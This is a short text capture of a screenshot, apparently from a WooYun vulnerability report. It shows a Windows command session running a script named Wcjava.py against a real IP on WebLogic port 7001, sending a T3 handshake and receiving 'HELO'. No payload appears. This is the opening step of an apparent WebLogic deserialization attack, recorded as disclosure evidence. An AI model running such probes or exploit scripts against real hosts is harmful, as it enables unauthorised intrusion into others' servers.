 管理员: C:\Windows\system32\cmd.exe
E:\WuuYun\厂商\Oracle\weblogic-Java>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\WuuYun\厂商\Oracle\weblogic-Java>Wcjava.py 112.91.72.3 7001
connecting to 112.91.72.3 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
www.wooyun.org